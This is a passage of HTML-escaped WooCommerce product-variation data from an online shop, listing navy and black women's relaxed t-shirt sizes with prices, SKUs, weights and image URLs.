class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Navy-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:498,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Navy Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:516,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;499\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Navy-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:499,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.14&quot;,&quot;weight_html&quot;:&quot;0.14 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Navy Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:516,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;500\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Navy-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:500,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.15&quot;,&quot;weight_html&quot;:&quot;0.15 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35.65,&quot;display_regular_price&quot;:35.65,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Navy Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-navy-front-615fbd6207fc0-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:516,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;501\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;35.65&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Navy-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:501,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.17&quot;,&quot;weight_html&quot;:&quot;0.17 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:512,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;502\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Black-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:502,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:512,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;503\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Black-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:503,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:512,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;504\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Black-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:504,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.14&quot;,&quot;weight_html&quot;:&quot;0.14 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:512,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;505\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Black-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:505,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.15&quot;,&quot;weight_html&quot;:&quot;0.15 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35.65,&quot;display_regular_price&quot;:35.65,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt Black 